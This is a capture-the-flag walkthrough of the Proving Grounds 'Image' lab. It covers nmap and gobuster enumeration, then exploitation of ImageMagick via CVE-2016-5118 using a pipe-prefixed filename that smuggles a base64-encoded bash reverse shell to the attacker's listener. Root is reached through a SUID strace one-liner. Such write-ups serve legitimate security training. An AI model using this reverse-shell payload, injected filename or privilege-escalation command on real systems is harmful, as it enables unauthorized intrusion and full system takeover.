In this walk through, we will be going through the Image room from Proving Grounds. This room is rated as Intermediate on the platform and it consists of exploitation of ImageMagick Identifier using CVE-2016-5118 to get the initial foothold. For privilege escalation, strace SUID binary have to be abused via GTFObins to get root on the target. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Image |
| IPaddress | 192.168.171.178 |
| Difficulty | Intermediate |
| OS | Linux |
| Description | Image is an Intermediate Linux machine that is vulnerable to CVE-2016-5118 to get the initial foothold. Once initial foothold is established, strace SUID binary will be used to escalated privileges to root. |
Enumeration:

- I started my regular aggressive nmap scan and found only two ports opened – 22 (SSH) and 80 (HTTP).
$ sudo nmap -A 192.168.171.178 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-01-28 23:42 IST Nmap scan report for 192.168.171.178 Host is up (0.20s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0) | vulners: | cpe:/a:openbsd:openssh:8.2p1: | CVE-2020-15778 6.8 https://vulners.com/cve/CVE-2020-15778 | C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 6.8 https://vulners.com/githubexploit/C94132FD-1FA5-5342-B6EE-0DAF45EEFFE3 *EXPLOIT* | 10213DBE-F683-58BB-B6D3-353173626207 6.8 https://vulners.com/githubexploit/10213DBE-F683-58BB-B6D3-353173626207 *EXPLOIT* | PRION:CVE-2020-12062 5.0 https://vulners.com/prion/PRION:CVE-2020-12062 | PRION:CVE-2016-20012 5.0 https://vulners.com/prion/PRION:CVE-2016-20012 | CVE-2020-12062 5.0 https://vulners.com/cve/CVE-2020-12062 | PRION:CVE-2021-28041 4.6 https://vulners.com/prion/PRION:CVE-2021-28041 | CVE-2021-28041 4.6 https://vulners.com/cve/CVE-2021-28041 | PRION:CVE-2020-15778 4.4 https://vulners.com/prion/PRION:CVE-2020-15778 | CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617 | PRION:CVE-2020-14145 4.3 https://vulners.com/prion/PRION:CVE-2020-14145 | CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145 | CVE-2016-20012 4.3 https://vulners.com/cve/CVE-2016-20012 | PRION:CVE-2021-41617 3.5 https://vulners.com/prion/PRION:CVE-2021-41617 | PRION:CVE-2021-36368 2.6 https://vulners.com/prion/PRION:CVE-2021-36368 |_ CVE-2021-36368 2.6 https://vulners.com/cve/CVE-2021-36368 53/tcp filtered domain 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: ImageMagick Identifier | vulners: | cpe:/a:apache:http_server:2.4.41: | PACKETSTORM:176334 7.5 https://vulners.com/packetstorm/PACKETSTORM:176334 *EXPLOIT* | PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT* | EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT* | CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690 | CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813 | CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943 | CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720 | CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790 | CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275 | CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691 | CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984 | CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123 | CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225 | CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386 | 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 *EXPLOIT* | 3F17CA20-788F-5C45-88B3-E12DB2979B7B 7.5 https://vulners.com/githubexploit/3F17CA20-788F-5C45-88B3-E12DB2979B7B *EXPLOIT* | 1337DAY-ID-39214 7.5 https://vulners.com/zdt/1337DAY-ID-39214*EXPLOIT* | 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427*EXPLOIT* | 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882*EXPLOIT* | FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT* | CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438 | CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452 | CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224 | AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C 6.8 https://vulners.com/githubexploit/AE3EF1CC-A0C3-5CB7-A6EF-4DAAAFA59C8C *EXPLOIT* | 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT* | 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT* | 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT* | 36618CA8-9316-59CA-B748-82F15F407C4F 6.8 https://vulners.com/githubexploit/36618CA8-9316-59CA-B748-82F15F407C4F *EXPLOIT* | 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT* | OSV:BIT-2023-31122 6.4 https://vulners.com/osv/OSV:BIT-2023-31122 | CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615 | CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224 | CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721 | CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927 | CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760 | OSV:BIT-2023-45802 5.0 https://vulners.com/osv/OSV:BIT-2023-45802 | OSV:BIT-2023-43622 5.0 https://vulners.com/osv/OSV:BIT-2023-43622 | F7F6E599-CEF4-5E03-8E10-FE18C4101E38 5.0 https://vulners.com/githubexploit/F7F6E599-CEF4-5E03-8E10-FE18C4101E38 *EXPLOIT* | E5C174E5-D6E8-56E0-8403-D287DE52EB3F 5.0 https://vulners.com/githubexploit/E5C174E5-D6E8-56E0-8403-D287DE52EB3F *EXPLOIT* | DB6E1BBD-08B1-574D-A351-7D6BB9898A4A 5.0 https://vulners.com/githubexploit/DB6E1BBD-08B1-574D-A351-7D6BB9898A4A *EXPLOIT* | CVE-2023-31122 5.0 https://vulners.com/cve/CVE-2023-31122 | CVE-2023-27522 5.0 https://vulners.com/cve/CVE-2023-27522 | CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436 | CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556 | CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404 | CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614 | CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377 | CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719 | CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160 | CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798 | CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193 | CVE-2021-30641 5.0 https://vulners.com/cve/CVE-2021-30641 | CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690 | CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490 | CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934 | CVE-2020-13950 5.0 https://vulners.com/cve/CVE-2020-13950 | CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567 | CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001 | CNVD-2023-93320 5.0 https://vulners.com/cnvd/CNVD-2023-93320 | CNVD-2023-80558 5.0 https://vulners.com/cnvd/CNVD-2023-80558 | CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122 | CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584 | CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582 | CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223 | C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B 5.0 https://vulners.com/githubexploit/C9A1C0C1-B6E3-5955-A4F1-DEA0E505B14B *EXPLOIT* | BD3652A9-D066-57BA-9943-4E34970463B9 5.0 https://vulners.com/githubexploit/BD3652A9-D066-57BA-9943-4E34970463B9 *EXPLOIT* | B0208442-6E17-5772-B12D-B5BE30FA5540 5.0 https://vulners.com/githubexploit/B0208442-6E17-5772-B12D-B5BE30FA5540 *EXPLOIT* | A820A056-9F91-5059-B0BC-8D92C7A31A52 5.0 https://vulners.com/githubexploit/A820A056-9F91-5059-B0BC-8D92C7A31A52 *EXPLOIT* | 9814661A-35A4-5DB7-BB25-A1040F365C81 5.0 https://vulners.com/githubexploit/9814661A-35A4-5DB7-BB25-A1040F365C81 *EXPLOIT* | 5A864BCC-B490-5532-83AB-2E4109BB3C31 5.0 https://vulners.com/githubexploit/5A864BCC-B490-5532-83AB-2E4109BB3C31 *EXPLOIT* | 17C6AD2A-8469-56C8-BBBE-1764D0DF1680 5.0 https://vulners.com/githubexploit/17C6AD2A-8469-56C8-BBBE-1764D0DF1680 *EXPLOIT* | CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993 | 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422*EXPLOIT* |_ CVE-2023-45802 2.6 https://vulners.com/cve/CVE-2023-45802 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=1/28%OT=22%CT=1%CU=35118%PV=Y%DS=4%DC=T%G=Y%TM=65B6994 OS:1%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=2%ISR=10B%TI=Z%II=I%TS=A)OPS(O1=M OS:54EST11NW7%O2=M54EST11NW7%O3=M54ENNT11NW7%O4=M54EST11NW7%O5=M54EST11NW7% OS:O6=M54EST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y% OS:DF=Y%T=40%W=FAF0%O=M54ENNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD= OS:0%Q=)T2(R=N)T3(R=N)T4(R=N)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=) OS:T6(R=N)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=93 OS:5E%RUD=G)IE(R=Y%DFI=N%T=40%CD=S) Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 1025/tcp) HOP RTT ADDRESS 1 204.94 ms 192.168.45.1 2 204.91 ms 192.168.45.254 3 204.99 ms 192.168.251.1 4 205.09 ms 192.168.171.178 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 48.25 seconds

- Enumerated the web server on port 80 reveals a web application where we can Upload images and it uses the ImageMagick Identifier.

- Fired gobuster on the target to reveal some hidden directories but found nothing.
gobuster dir -u http://192.168.171.178/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt

- I uploaded a image file on the target and it reveals the running application version – 6.9.6-4.
Initial Access:
CVE-2016-5118
- Looked for any known exploits for the concerned version and found that it is vunerable to CVE-2016-5118 which is a arbitrary code execution vulnerability in OpenBlob function used in blob.c file of the application.

- Found the below exploit for the CVE.
Exploit: https://github.com/ImageMagick/ImageMagick/issues/6339


- As per the above exploit instructions. I created a file named shell.png. Then, i base64 encode the bash reverse shell on-liner and then renamed the shell.png file to a file name starting with pipe that will then decode the payload and run it using bash giving us a reverse shell back at our listener.
echo -ne test > shell.png echo "bash -i >& /dev/tcp/192.168.45.182/4444 0>&1 | sh" | base64 -w 0 YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE4Mi80N cp shell.png '|shell"`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ1LjE4Mi80N | base64 -d | bash`".png'

- Uploaded it on the target. Once executed, it grants a shell back at my listener.


- Captured the local flag.
Privilege Escalation:
- For the privilege escalation, uploaded LinPEAS on the target to enumerate any attack vectors. Found the strace binary in SUID section.


- Used the GTFObins exploit to get a root shell suing the strace binary.
strace -o /dev/null /bin/sh -p

- Finally, captured the root flag and marking the machine as complete.
Also Read: PG – Hub
Conclusion:

So that was “Image” for you. We started off with a regular nmap scan and found two ports opened – 22 (SSH) and 80 (HTTP). Enumerated the webserver on port 80 and found ImageMagick Identifier running. Further enumeration reveals the running version on it that was 6.9.6-4. Looked online for any known exploit and found that it is vulnerable to CVE-2016-5118. Used the same and got initial access on the target. For privilege escalation, abused the SUID strace binary via GTFObins to get root on the target. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.